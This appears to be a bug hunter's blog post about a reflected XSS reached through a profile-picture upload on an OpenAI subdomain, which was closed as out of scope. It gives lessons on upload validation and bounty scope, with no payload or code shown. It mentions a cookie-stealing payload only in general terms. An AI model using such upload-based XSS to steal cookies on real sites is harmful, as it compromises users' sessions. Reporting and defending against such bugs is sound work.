

I submitted the bug to OpenAI via Bugcrowd on September 6, 2024, at 18:29:18 UTC, targeting *.openai.org under the API Testing category. My report included detailed steps, screenshots, and a clear PoC. I suggested a P3 priority based on the VRT for Reflected XSS (Non-Self), given its moderate severity.

Three days later, on September 9, 2024, OpenAI closed the submission as “Not Applicable,” marking it OOS. No reward, no further explanation beyond the standard notice. While disappointing, I suspect it was due to subdomain.openai.org being a third-party service not fully under OpenAI’s bounty scope.

The engagement’s “no disclosure” policy also means I can’t share the raw details publicly, but I can still reflect on the experience.

Lessons Learned

This hunt taught me a few valuable lessons:

- File Uploads Are Goldmines: Weak validation is a common XSS entry point. Always test what the server accepts and how it handles it.

- Scope is King: Even a solid bug can fall outside a program’s boundaries. Reading the fine print saves heartache.

- Persistence Pays Off: OOS doesn’t diminish the skill it took to find this. Every hunt sharpens your instincts.

For developers, this is a reminder to sanitize uploads rigorously—check file types, strip executable content, and avoid rendering user-controlled files directly. For bug hunters, it’s a nudge to clarify scope upfront, especially with subdomains.

Final Thoughts

Though this XSS didn’t land a bounty or a fix (that I know of), it was a thrilling dive into OpenAI’s ecosystem. Uncovering a path from an innocent profile picture to a cookie-stealing payload felt like cracking a puzzle—one that could’ve had real-world bite in the right hands.

I respect OpenAI’s call on scope and their no-disclosure stance, but I hope this anonymized tale inspires fellow hunters to keep probing the edges of the digital frontier.

HAPPY HUNTING!!!!